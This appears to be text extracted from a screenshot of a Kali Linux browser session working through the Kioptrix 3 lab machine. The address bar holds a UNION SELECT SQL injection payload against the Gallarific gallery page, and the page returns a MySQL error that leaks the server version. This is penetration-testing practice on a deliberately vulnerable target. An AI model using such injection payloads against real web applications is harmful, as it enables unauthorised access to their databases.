 Applications Places Firefox ESR Sat 21:42 1
Gallarific - Mozilla Firefox
Gallarific
kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT @@version,NULL,NULL,NULL,NULL,NULL&sort=filename#photos php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng https://members.elearn... Cross Site Scripting, S... Openfuck Openfuck2
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'.51a-3ubuntu5.4) order by dateuploaded desc limit 1' at line 1